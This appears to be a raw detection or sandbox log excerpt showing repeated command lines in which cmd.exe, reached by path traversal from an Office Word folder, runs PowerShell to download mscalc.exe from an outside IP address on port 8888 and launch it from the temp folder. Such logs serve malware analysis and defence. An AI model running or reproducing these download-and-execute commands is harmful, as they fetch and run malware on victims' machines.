 Details
ABC
Cmdline: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%%temp%%\
Cmdline: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%%temp%%\
Cmdline: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%temp%\ms
Cmdline: c:\\microsoft\\office\\word\\document\\..\\..\\..\\..\\windows\\system32\\cmd.exe /c powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%temp%\ms
Cmdline: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\T
Cmdline: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\T
Cmdline: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\T
Cmdline: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\T
Cmdline: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\T
Cmdline: powershell.exe (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\T
ScriptBlock: (new-object system.net.webclient).downloadfile('http://103.162.14.116:8888/mscalc.exe','C:\Users\HoaGay\AppData\Local\Temp\mscalc.exe');start-process 'C:\Users\HoaGay\AppData\Local\Temp\mscalc.